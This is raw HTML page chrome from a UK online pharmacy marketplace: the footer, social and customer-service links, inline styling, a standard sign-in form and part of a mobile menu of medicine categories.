						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="2638b2dd14" /><input type="hidden" name="_wp_http_referer" value="/product/carmex-mint-lip-balm-tube-spf-15/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
